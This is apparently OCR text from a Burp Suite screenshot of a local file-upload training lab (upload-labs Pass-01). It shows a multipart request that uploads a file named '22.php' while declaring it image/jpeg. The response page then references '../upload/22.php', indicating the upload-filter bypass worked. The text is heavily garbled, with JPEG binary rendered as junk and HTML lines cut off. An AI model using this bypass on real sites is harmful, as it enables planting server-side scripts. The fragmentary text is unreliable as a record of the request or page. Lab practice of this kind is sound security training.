 请求
Pretty 原始 \n Actions
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-01/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryWLAmhf1kTDbgGBxA
22 Content-Disposition: form-data; name="
upload_file"; filename="22.php"
23 Content-Type: image/jpeg
24
25 ÿØÿáøExifMM*8 b52k□i□SEA-AL102022:01:26
19:00:39HUAWEI□□È 5□Ü 82022:01:26
19:00:392022:01:26
19:00:39ÿàJFIFÿâ@ICC_PROFILE0mntrRGB XYZ
acspöÖÓ-
descðtrXYZdgXYZxbXYZ□rTRC (gTRC (bTRC (wtptÈcprt
ÜTmlucenUSXsRGBXYZ o¢8õ□XYZ b□·□ÚXYZ
$ □¶Ïparaffò§YÐ
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
58 i>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name=
63 <input class="button" type="submit" name="s
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/22.php" width="250px" /
</div>
69 </li>
70 </ol>
71 div>
72
73 v>
Search...
没有匹配